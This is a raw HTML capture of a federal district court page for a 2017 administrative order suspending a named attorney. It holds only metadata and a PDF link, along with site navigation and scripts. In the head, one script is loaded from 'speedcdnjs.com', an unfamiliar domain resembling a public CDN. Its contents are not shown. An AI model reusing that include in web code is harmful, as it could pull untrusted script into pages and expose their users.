

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/adminorders/order-suspension-attorney-marquista-alexandria-shipman-florida-bar-72805
body_size: 30190
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/adminorders/order-suspension-attorney-marquista-alexandria-shipman-florida-bar-72805" />
<link rel="shortlink" href="/node/2600" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Order of Suspension Attorney Marquista Alexandria Shipman Florida Bar 72805 | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t99zjb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t99zjb"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t99zjb"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t99zjb"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t99zjb"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t99zjb"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/adminorders\/order-suspension-attorney-marquista-alexandria-shipman-florida-bar-72805":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2600 node-type-administrative-order section-adminorders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/adminorders/order-suspension-attorney-marquista-alexandria-shipman-florida-bar-72805" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-hkgn6I3AGyWJSvtyHjLDLTdCXxN8FEI82C8XAkaMrF4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Order of Suspension Attorney Marquista Alexandria Shipman Florida Bar 72805            </h1>
          
                                        
                      <article about="/adminorders/order-suspension-attorney-marquista-alexandria-shipman-florida-bar-72805" typeof="sioc:Item foaf:Document" role="article" class="node node--administrative-order node--promoted node--full node--administrative-order--full">
      <header>
                  <span property="dc:title" content="Order of Suspension Attorney Marquista Alexandria Shipman Florida Bar 72805" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-adminorder-year field--type-list-integer field--label-inline clearfix"><div class="field__label">Year:&nbsp;</div><div class="field__items"><div class="field__item even">2017</div></div></div><div class="field field--name-field-adminorder-number-only field--type-number-integer field--label-inline clearfix"><div class="field__label">Number:&nbsp;</div><div class="field__items"><div class="field__item even">70</div></div></div><div class="field field--name-field-adminorder-file field--type-file field--label-inline clearfix"><div class="field__label">File:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2017-70.pdf" type="application/pdf; length=26392">2017-70.pdf</a></span></div></div></div><div class="field field--name-field-adminorder-date field--type-date field--label-inline clearfix"><div class="field__label">Signed Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-28T00:00:00-05:00" class="date-display-single">12/28/2017</span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t99zjb"></script>
<script></script>
  </body>
</html>
